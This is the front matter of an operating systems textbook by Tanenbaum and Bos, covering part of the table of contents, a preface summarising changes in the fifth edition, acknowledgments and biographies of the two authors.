
11.2.3 The Native NT Application Programming Interface 884
11.2.4 The Win32 Application Programming Interface 887
11.2.5 The Windows Registry 891
11.3 SYSTEM STRUCTURE 894
11.3.1 Operating System Structure 894
11.3.2 Booting Windows 910
11.3.3 Implementation of the Object Manager 914
11.3.4 Subsystems, DLLs, and User-Mode Services 926
11.4 PROCESSES AND THREADS IN WINDOWS 929
11.4.1 Fundamental Concepts 929
11.4.2 Job, Process, Thread, and Fiber Management API Calls 934
11.4.3 Implementation of Processes and Threads 941

11.4.4 WoW64 and Emulation 950
11.5 MEMORY MANAGEMENT 955
11.5.1 Fundamental Concepts 955

11.5.2 Memory-Management System Calls 961

11.5.3 Implementation of Memory Management 962
11.5.4 Memory Compression 973
11.5.5 Memory Partitions 976
11.6 CACHING IN WINDOWS 977
11.7 INPUT/OUTPUT IN WINDOWS 979
11.7.1 Fundamental Concepts 980
11.7.2 Input/Output API Calls 982
11.7.3 Implementation of I/O 984
11.8 THE WINDOWS NT FILE SYSTEM 989
11.8.1 Fundamental Concepts 989
11.8.2 Implementation of the NT File System 990
11.9 WINDOWS POWER MANAGEMENT 1000

CONTENTS

xxi

11.10 VIRTUALIZATION IN WINDOWS 1003
11.10.1 Hyper-V 1003
11.10.2 Containers 1011
11.10.3 Virtualization-Based Security 1017
11.11 SECURITY IN WINDOWS 1018
11.11.1 Fundamental Concepts 1020
11.11.2 Security API Calls 1022
11.11.3 Implementation of Security 1023
11.11.4 Security Mitigations 1025
11.12 SUMMARY 1035

12

OPERATING SYSTEM DESIGN
12.1 THE NATURE OF THE DESIGN PROBLEM 1042
12.1.1 Goals 1042
12.1.2 Why Is It Hard to Design an Operating System? 1043
12.2 INTERFACE DESIGN 1045
12.2.1 Guiding Principles 1045
12.2.2 Paradigms 1048
12.2.3 The System-Call Interface 1051
12.3 IMPLEMENTATION 1053

12.3.1 System Structure 1054
12.3.2 Mechanism vs. Policy 1057
12.3.3 Orthogonality 1058
12.3.4 Naming 1059
12.3.5 Binding Time 1061
12.3.6 Static vs. Dynamic Structures 1062
12.3.7 Top-Down vs. Bottom-Up Implementation 1063
12.3.8 Synchronous vs. Asynchronous Communication 1064
12.3.9 Useful Techniques 1065
12.4 PERFORMANCE 1070
12.4.1 Why Are Operating Systems Slow? 1071
12.4.2 What Should Be Optimized? 1071
12.4.3 Space-Time Trade-offs 1072

1041

xxii

CONTENTS

12.4.4
12.4.5
12.4.6
12.4.7

Caching 1075
Hints 1076
Exploiting Locality 1077
Optimize the Common Case 1077

12.5 PROJECT MANAGEMENT 1078
12.5.1 The Mythical Man Month 1078
12.5.2 Team Structure 1079
12.5.3 The Role of Experience 1081
12.5.4 No Silver Bullet 1082

13

READING LIST AND BIBLIOGRAPHY

1087

13.1 SUGGESTIONS FOR FURTHER READING 1087
13.1.1 Introduction 1088
13.1.2 Processes and Threads 1088
13.1.3 Memory Management 1089
13.1.4 File Systems 1090
13.1.5 Input/Output 1090
13.1.6 Deadlocks 1091
13.1.7 Virtualization and the Cloud 1092
13.1.8 Multiple Processor Systems 1093
13.1.9 Security 1093
13.1.10 Case Study 1: UNIX, Linux, and Android 1094
13.1.11 Case Study 2: Windows 1095
13.1.12 Operating System Design 1096
13.2 ALPHABETICAL BIBLIOGRAPHY 1097

INDEX

1121

PREFACE

The fifth edition of this book differs from the fourth edition in many ways.
There are large numbers of small changes everywhere to bring the material up to
date as operating systems are not standing still. For example, where the previous
edition focused almost exclusively on magnetic hard disks for storage, this time we
give the flash-based Solid State Drives (SSDs) the attention that befits their popularity. The chapter on Windows 8.1 has been replaced entirely by a chapter on the
new Windows 11. We have rewritten much of the security chapter, with more
focus on topics that are directly relevant for operating systems (and exciting new
attacks and defenses), while reducing the discussion of cryptography and steganography. Here is a chapter-by-chapter rundown of the changes.
•

Chapter 1 has been heavily modified and updated in many places, but
with the exception of dropping the description of CD-ROMs and
DVDs in favor of modern storage solutions such as SSDs and persistent memory, no major sections have been added or deleted.

•

In Chapter 2, we significantly expanded the discussion of event-driven
servers and included an extensive example with pseudo code. We gave
priority inversion its own section where we also discussed ways to deal
with the problem. We reordered some of the sections to clarify the discussion. For instance, we now discuss the readers-writers problem
xxiii

xxiv

PREFACE

immediately after the producer-consumer section and moved the dining philosophers to another chapter, that of deadlocks, entirely. Besides numerous smaller updates, we also dropped some older material,
such as scheduler activations and pop-up threads.
•

Chapter 3 now focuses on modern 64-bit architectures and contains
more precise explanations of many aspects of paging and TLBs. For
instance, we describe how operating systems use paging also and how
some operating systems map the kernel into the address spaces of user
processes.

•

Chapter 4 changed significantly. We dropped the lengthy descriptions
of CD-ROMs and tapes, and instead added sections about SSD-based
file systems, booting in modern UEFI-based computer systems, and
secure file deletion and disk encryption.

•

In Chapter 5, we have more information about SSDs and NVMe, and
explain input devices using a modern USB keyboard instead of the
older PS/2 one of the previous edition. In addition, we clarify the relation between interrupts, traps, exceptions, and faults.

•

As mentioned, we added the dining philosophers example to Chapter

6. Other than that, the chapter is pretty much unchanged. The topic of
deadlocks is fairly stable, with few new results.

•

In Chapter 7, we added a section about containers to the existing (and
updated) explanation of hypervisor-based virtualization. The material
on VMware has also been brought up to date.

•

Chapter 8 is an updated version of the previous material on multiprocessor systems. We added subsections on simultaneous multithreading
and discuss new types of coprocessors, while dropping sections such
as the one on the older IXP network processors and the one on the
(now dead) CORBA middleware. A new section discusses scheduling
for security.

•

Chapter 9 has been heavily revised and reorganized, with much more
focus on what is relevant for the operating system and less emphasis
on crypto. We now start the chapter with a discussion of principles for
secure design and their relevance for the operating system structure.
We discuss exciting new hardware developments, such as the Meltdown and Spectre transient execution vulnerabilities, that have come to
light since the previous edition. In addition, we describe new software
vulnerabilities that are important for the operating system. Finally, we
greatly expanded the description of the ways in which the operating
system can be hardened, with extensive discussion of control flow
integrity, fine-grained ASLR, code signing, access restrictions, and

PREFACE

xxv

attestation. Since there is much ongoing research in this area, new references have been added and the research section has been rewritten.
•

Chapter 10 has been updated with new developments in Linux and
Android. Android has evolved considerably since the previous edition,
and this chapter covers the current version in detail. This section has
been substantially rewritten.

•

Chapter 11 has changed significantly. Where the fourth edition was on
Windows 8.1, we now discuss Windows 11. It is basically a new chapter.

•

Chapter 12 is a slightly revised version of the previous edition. This
chapter covers the basic principles of system design, and they have not
changed much in the past few years.

•

Chapter 13 is a thoroughly updated list of suggested readings. In addition, the list of references has been updated, with entries to well over
100 new works published after the fourth edition of this book came
out.

•

In addition, the sections on research throughout the book have all been
redone from scratch to reflect the latest research in operating systems.
Furthermore, new problems have been added to all the chapters.

Instructor supplements (including the PowerPoint sheets) can be found at
https://www.pearsonhighered.com/cs-resources .
A number of people have been involved in the fifth edition. The material in
Chap. 7 on VMware (in Sec. 7.12) was written by Edouard Bugnion of EPFL in
Lausanne, Switzerland. Ed was one of the founders of the VMware company and
knows this material as well as anyone in the world. We thank him greatly for supplying it to us.
Ada Gavrilovska of Georgia Tech, who is an expert on Linux internals, updated Chap. 10 from the Fourth Edition, which she also wrote. The Android material in Chap. 10 was written by Dianne Hackborn of Google, one of the key
developers of the Android system. Android is the most popular operating system
on smartphones, so we are very grateful to have Dianne help us. Chapter 10 is now
quite long and detailed, but UNIX, Linux, and Android fans can learn a lot from it.
We haven’t neglected Windows, however. Mehmet Iyigun of Microsoft updated Chap. 11 from the previous edition of the book. This time the chapter covers
Windows 11 in detail. Mehmet has a great deal of knowledge of Windows and
enough vision to tell the difference between places where Microsoft got it right and
where it got it wrong. He was ably assisted by Andrea Allievi, Pedro Justo, Chris
Kleynhans, and Erick Smith. Windows fans are certain to enjoy this chapter.
The book is much better as a result of the work of all these expert contributors.
Again, we would like to thank them for their invaluable help.

xxvi

PREFACE

We were also fortunate to have several reviewers who read the manuscript and
also suggested new end-of-chapter problems. They were Jeremiah Blanchard
(University of Florida), Kate Holdener (St. Louis University), Liting Hu (Virginia
Tech), Jiang-Bo Liu (Bradley University), and Mai Zheng (Iowa State University).
We remain responsible for any remaining errors, of course.
We would also like to thank our editor, Tracy Johnson, for keeping the project
on track and herding all the cats, albeit virtually this time. Erin Sullivan managed
the review process and Carole Snyder handled production.
Finally, last but not least, Barbara, Marvin, and Matilde are still wonderful, as
usual, each in a unique and special way. Aron and Nathan are great kids and
Olivia and Mirte are treasures. And of course, I would like to thank Suzanne for
her love and patience, not to mention all the druiven, kersen, and sinaasappelsap,
as well as other agricultural products. (AST)
As always, I owe a massive thank you to Marieke, Duko, and Jip. Marieke for
just being there and for bearing with me in the countless hours that I was working
on this book, and Duko and Jip for tearing me away from it to play hoops, day and
night! I am also grateful to the neighbors for putting up with our midnight basketball games. (HB)
Andrew S. Tanenbaum
Herbert Bos

PREFACE

xxvii

ABOUT THE AUTHORS
Andrew S. Tanenbaum has an S.B. degree from M.I.T. and a Ph.D. from the
University of California at Berkeley. He is currently a Professor Emeritus of Computer Science at the Vrije Universiteit in Amsterdam, The Netherlands. He was
formerly Dean of the Advanced School for Computing and Imaging, an interuniversity graduate school doing research on advanced parallel, distributed, and imaging systems. He was also an Academy Professor of the Royal Netherlands Academy of Arts and Sciences, which has saved him from turning into a bureaucrat. He
also won a prestigious European Research Council Advanced Grant.
In the past, he has done research on compilers, reliable operating systems, networking, and distributed systems. This research has led to over 200 refereed publications in journals and conferences. Prof. Tanenbaum has also authored or coauthored five books, which have been translated into over 20 languages, ranging
from Basque to Thai. They are used at universities all over the world. There are
163 versions of his books.
Prof. Tanenbaum has also produced a considerable volume of software, notably MINIX, a small UNIX clone. It was the direct inspiration for Linux and the
platform on which Linux was initially developed. The current version of MINIX,
called MINIX 3, is now focused on being an extremely reliable and secure operating system. Prof. Tanenbaum will consider his work done when no user has any
idea what an operating system crash is. MINIX 3 is an ongoing open-source project to which you are invited to contribute. Go to www.minix3.org to download a
free copy of MINIX 3 and give it a try. Both x86 and ARM versions are available.
Prof. Tanenbaum’s Ph.D. students have gone on to greater glory after graduating. Some have become professors; others have fulfilled leading roles in government organizations and industry. He is very proud of them. In this respect, he
resembles a mother hen.
Prof. Tanenbaum is a Fellow of the ACM, a Fellow of the IEEE, and a member
of the Royal Netherlands Academy of Arts and Sciences. He has also won numerous scientific prizes from ACM, IEEE, and USENIX. If you are unbearably curious about them, see his page on Wikipedia. He also has two honorary doctorates.
Herbert Bos obtained his Master’s degree from Twente University and his
Ph.D. from Cambridge University in the United Kingdom. Since then, he has
worked extensively on dependable and efficient I/O architectures for operating systems like Linux, but also research systems based on MINIX 3. He is currently a
professor at the VUSec Systems Security Research Group in the Department. of
Computer Science at the Vrije Universiteit in Amsterdam, The Netherlands. His
main research field is systems security.
With his group, he discovered and analyzed many vulnerabilities in both hardware and software. From buggy memory chips to vulnerable CPUs, and from flaws
in operating systems to novel exploitation techniques, the research has led to fixes

xxviii

PREFACE

in most major operating systems, most popular browsers, and all modern Intel
processors. He believes that offensive research is valuable because the main reason
for today’s security problems is that systems have become so complex that we no
longer understand them. By investigating how we can make systems behave in
unintended ways, we learn more about their (real) nature. Armed with this knowledge, developers can then improve their designs in the future. Indeed, while
sophisticated new attacks tend to feature prominently in the media, Herbert spends
most of his time on developing defensive techniques to improve the security.
His (former) students are all awesome and much cleverer than he is. With
them, he has won five Pwnie Awards at the Black Hat conference in Las Vegas.
Moreover, five of his students have won the ACM SIGOPS EuroSys Roger Needham Award for best European Ph.D. thesis in systems, two of them have won the
ACM SIGSAC Doctoral Dissertation Award for best Ph.D. thesis in security, and
two more won the William C. Carter Ph.D. Dissertation Award for their work on
dependability. Herbert worries about climate change and loves the Beatles.
